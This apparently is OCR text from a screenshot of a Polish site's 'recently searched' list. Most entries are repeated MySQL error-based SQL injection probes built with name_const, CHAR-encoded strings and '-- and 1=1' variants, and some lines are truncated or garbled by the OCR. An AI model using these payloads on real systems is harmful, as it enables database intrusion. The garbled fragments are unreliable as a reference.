
02.
Prostka nazwa
Ostatnio szukano:
dziewiaty
dziewiaty or (1,2)=
1
(select*from(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1
dziewiaty or (1,2)=
(select*from(select
name_const(CHAR(75,120,112,109,108,121,88,120,120,117,88),1),name_const(CHAR(75,120,112,109,1
-- and 1=1
dziewiaty or (1,2)=(select AND
9256=9256from(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1 and 1
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1 and 1=1
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1 and 1>1
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1/
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1/////////
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=1//////////
dziewiaty or (1,2)=
(selectfrom(select
name_const(CHAR(72,120,117,79,76,112,72,71,111,82),1),name_const(CHAR(72,120,117,79,76,112,72,7
-- and 1=12121121121212.1
piaty
kolejny